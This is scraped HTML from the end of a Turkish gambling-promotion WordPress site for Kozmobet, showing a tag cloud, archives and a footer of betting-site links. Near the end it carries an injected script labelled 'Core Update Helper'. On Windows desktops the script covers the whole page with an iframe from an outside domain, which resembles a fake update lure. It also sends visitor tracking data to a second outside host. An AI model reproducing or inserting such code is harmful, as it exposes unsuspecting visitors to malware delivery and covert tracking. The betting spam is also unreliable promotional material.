<a href="https://kozmobet.info/tag/kozmobet-yeni-giris/" class="tag-cloud-link tag-link-165 tag-link-position-89" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Yeni Giriş (4 öge)">Kozmobet Yeni Giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-yuksek-oranlar/" class="tag-cloud-link tag-link-1651 tag-link-position-90" style="font-size: 8pt;" aria-label="kozmobet yüksek oranlar (1 öge)">kozmobet yüksek oranlar</a>
<a href="https://kozmobet.info/tag/kozmobet-odemeleri/" class="tag-cloud-link tag-link-1900 tag-link-position-91" style="font-size: 8pt;" aria-label="kozmobet ödemeleri (1 öge)">kozmobet ödemeleri</a>
<a href="https://kozmobet.info/tag/kozmobet-uyelik/" class="tag-cloud-link tag-link-2141 tag-link-position-92" style="font-size: 12.038461538462pt;" aria-label="kozmobet üyelik (3 öge)">kozmobet üyelik</a>
<a href="https://kozmobet.info/tag/kozmobet-uyelikleri/" class="tag-cloud-link tag-link-1880 tag-link-position-93" style="font-size: 8pt;" aria-label="kozmobet üyelikleri (1 öge)">kozmobet üyelikleri</a>
<a href="https://kozmobet.info/tag/kozmobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-94" style="font-size: 16.75pt;" aria-label="Kozmobet şikayet (8 öge)">Kozmobet şikayet</a>
<a href="https://kozmobet.info/tag/kozmobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 12.038461538462pt;" aria-label="Kozmobet şikayetvar (3 öge)">Kozmobet şikayetvar</a>
<a href="https://kozmobet.info/tag/twitter-kozmobet/" class="tag-cloud-link tag-link-1264 tag-link-position-96" style="font-size: 14.461538461538pt;" aria-label="twitter kozmobet (5 öge)">twitter kozmobet</a>
<a href="https://kozmobet.info/tag/yeni-adresi-kozmobet/" class="tag-cloud-link tag-link-807 tag-link-position-97" style="font-size: 12.038461538462pt;" aria-label="yeni adresi kozmobet (3 öge)">yeni adresi kozmobet</a>
<a href="https://kozmobet.info/tag/yeni-giris-kozmobet/" class="tag-cloud-link tag-link-573 tag-link-position-98" style="font-size: 10.423076923077pt;" aria-label="yeni giris kozmobet (2 öge)">yeni giris kozmobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kozmobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://kozmobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://kozmobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://kozmobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://kozmobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://kozmobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://kozmobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://kozmobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://kozmobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://kozmobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://kozmobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://kozmobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://kozmobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://kozmobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://kozmobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://kozmobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://kozmobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://kozmobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://kozmobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://kozmobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://kozmobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://kozmobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://kozmobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://kozmobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://kozmobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://kozmobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://kozmobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://kozmobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://kozmobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://kozmobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://kozmobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://kozmobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://kozmobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://kozmobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://kozmobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://kozmobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://kozmobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://kozmobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://kozmobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://kozmobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ffdeae4e3eee2cfeef9fdeefcf6eee2eefde4eafbe6e1e8a1ece0e2">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://patracasinogirisi.com">patracasino</a> | <a href="https://betpara.net">betpara</a> | <a href="https://venusbetguncelgiris.com">venusbet</a> | <a href="https://kulecasinoadresi.com">kulecasino</a> | <a href="https://babilbet.net">babilbet</a> | <a href="https://casinobeymengirisi.com">casinobeymen</a> | <a href="https://parabingo.net">parabingo</a> | <a href="https://betprotonkayit.com">betproton</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/7ceef855e5c21d8532e00cdb3aeea53d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://kozmobet.info/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://kozmobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://kozmobet.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e4319bf5871484b8624d217e8a8549f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>